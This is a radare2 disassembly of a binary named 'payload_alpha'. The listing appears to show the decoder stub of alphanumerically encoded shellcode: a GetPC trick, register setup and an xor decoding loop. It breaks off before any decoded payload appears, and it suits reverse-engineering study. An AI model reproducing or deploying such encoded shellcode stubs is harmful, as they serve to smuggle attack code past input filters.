 [0x08048054 37% 784 ./payload_alpha]> pd $r @ entry0
/ (fcn) entry0 141
|   entry0 (int arg_31h);
|           ; arg int arg_31h @ ebp+0x31
|           0x08048054      89e0           mov eax, esp
|           0x08048056      d9c1           fld st(1)
|           0x08048058      d970f4         fnstenv dword [eax - 0xc]
|           0x0804805b      58             pop eax
|           0x0804805c      50             push eax
|           0x0804805d      59             pop ecx
|           0x0804805e      49             dec ecx
|           0x0804805f      49             dec ecx
|           0x08048060      49             dec ecx
|           0x08048061      49             dec ecx
|           0x08048062      49             dec ecx
|           0x08048063      49             dec ecx
|           0x08048064      49             dec ecx
|           0x08048065      49             dec ecx
|           0x08048066      49             dec ecx
|           0x08048067      49             dec ecx
|           0x08048068      43             inc ebx
|           0x08048069      43             inc ebx
|           0x0804806a      43             inc ebx
|           0x0804806b      43             inc ebx
|           0x0804806c      43             inc ebx
|           0x0804806d      43             inc ebx
|           0x0804806e      37             aaa
|           0x0804806f      51             push ecx
|           0x08048070      5a             pop edx
|           0x08048071      6a41           push 0x41                   ; 'A' ; 'A' ; 65
|           0x08048073      58             pop eax
|           0x08048074      50             push eax
|           0x08048075      304130         xor byte [ecx + 0x30], al
|           0x08048078      41             inc ecx
|           0x08048079      6b414151       imul eax, dword [ecx + 0x41], 0x51
|           0x0804807d      324142         xor al, byte [ecx + 0x42]
|           0x08048080      324242         xor al, byte [edx + 0x42]
|           0x08048083      304242         xor byte [edx + 0x42], al
|           0x08048086      41             inc ecx
|           0x08048087      42             inc edx
|           0x08048088      58             pop eax
|           0x08048089      50             push eax
|           0x0804808a      384142         cmp byte [ecx + 0x42], al   ; [0x2:1]=76 ; 2
|       ,=< 0x0804808d      754a           jne 0x80480d9               ;[1]
|       |   0x0804808f      49             dec ecx
|       |   0x08048090      335a76         xor ebx, dword [edx + 0x76]
|       |   0x08048093      6b46386a       imul eax, dword [esi + 0x38], 0x6a
|       |   0x08048097      3930           cmp dword [eax], esi        ; [0x1d:4]=0 ; 29
|       |   0x08048099      52             push edx